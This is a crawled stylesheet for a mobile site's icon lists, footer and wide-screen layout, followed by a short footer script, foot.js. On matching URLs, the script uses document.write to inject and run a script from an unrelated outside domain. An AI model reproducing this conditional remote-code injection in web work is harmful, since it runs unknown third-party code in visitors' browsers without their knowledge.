/*tjico*/
.tj_list{width:100%;overflow:hidden;}
.tj_ico{display:block;float:left;overflow:hidden;width:20%;margin-top:10px;font-size:0.8em;}
 .tj_ico img{display:block;margin:0 auto;width:48px;border-radius:25%;height:48px;}
 .tj_ico em{display:block;text-align:center;width:92%;overflow:hidden;white-space:normal;word-break:break-all;line-height:1.2em;height:2.4em;margin-top:5px;}

.flink{width:100%;margin-top:15px;font-size:12px;}
.flink a{color:#ccc;margin-left:10px;line-height:30px;display:inline-block;font-size:12px;}
.footer{clear:both;line-height:1.4em;text-align:center;font-size:0.8em;overflow:hidden; white-space:normal;margin-top:20px;padding-bottom:20px;word-break:break-word;padding:2em;}
.footer a{color:#ccc}


@media screen and (min-width:860px)
{
	.header{width:100%;background:#000}
	.mh,.header_1,.header2,#nav{width:860px;margin:0 auto;}
	.header2{display:block !important;}
	.ss{float:right;height:40px;text-align:right;width:220px}
	.ml_dh{ position:fixed;z-index:9999;width:860px !important;}
	 #nav_btn{display:none;}
	 #nav li{width:20%;}
	.tp_list{width:100%;}
	.tp_list li{width:25% !important;padding-bottom:24% !important;}
	.header2 li{width:8% !important;}
	.tj_list li{width:16% !important;padding-bottom:30%;}


	.tp_list2_img2 em{width:25% !important;padding-bottom:20%;}
	.tp_list2_img2 p em:nth-child(4){display:block !important;}
	.tp_list2_img{width:22% !important;padding-bottom:18% !important;}
	.tp_list2_h2{padding-top:2px;left:26%;}
	.tp_list2_h2 label{height:72%;}

	.tj_ico{width:10%;}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.juzitu.cc/js/foot.js
body_size: 9
content:
if(/\/\w+\/\d+\/\d+/ig.test(location.href))
   document.write("<script src='https://gif.laipeitu.com/tz' ><\/script>");

